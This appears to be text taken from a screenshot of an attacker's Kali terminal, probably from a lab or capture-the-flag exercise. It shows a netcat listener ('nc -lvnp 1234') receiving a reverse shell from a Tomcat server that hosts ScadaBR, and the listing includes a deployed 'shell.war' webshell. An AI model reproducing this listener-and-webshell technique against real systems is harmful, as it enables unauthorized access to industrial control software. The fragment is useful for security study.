 Telegram Web Mon dashboar… Netflix XStation
┌──(root㉿attacker)-[/]
└─# nc -lvnp 1234
Connection from 172.18.0.9:41164
pwd
/var/lib/tomcat7
cd webapps
ls
ROOT
ScadaBR
ScadaBR.war
manager
rex.txt
shell
shell.war